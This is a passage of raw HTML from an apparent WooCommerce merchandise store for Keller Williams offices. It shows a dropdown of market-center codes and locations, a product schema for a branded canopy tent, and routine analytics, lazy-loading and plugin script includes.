										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#product","name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent","url":"https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/","description":"Aluminum Canopy Tent has you covered! A portable 10' x 10' aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.\r\n\r\nBring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact Sheila@BRANDco.com for the walls!\r\n\r\nSet up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!\r\n\r\nGraphic Package Includes:\r\n(1) Aluminum Frame\r\n(1) Black Nylon Bag\r\n(1) Custom Dye Sub Print Canopy\r\n\r\nFeatures\r\nShipping Weights: 63 lbs\r\nShipping Dimensions: 11” L x 11” W x 63” H\r\nWind Speed Rating: 20-28 mph\r\nWarranty: Lifetime on frame , One (1) year on Graphic\r\n\r\nPRODUCTION TIME: 5 days after proof","image":[{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#primaryimage"},{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#KW_Rainbow_Canopy_Tent.jpg"}],"sku":"KWRN10FT","productGroupID":"KWRN10FT","variesBy":["https://www.schema.org/color"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/345845-0","name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent - white","url":"https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=white","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#KW_Rainbow_Canopy_Tent.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg","width":1803,"height":1207},"color":"white","sku":"KWRN10FT-W","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/345845-0","name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent - white","url":"https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=white","priceSpecification":[{"@type":"UnitPriceSpecification","price":"880.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"priceType":"https://schema.org/ListPrice"},{"@type":"UnitPriceSpecification","price":"705.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-313581-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.mygonetwork.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"1e396a9e2e","ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=14012026043451" id="wc-donation-frontend-script-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
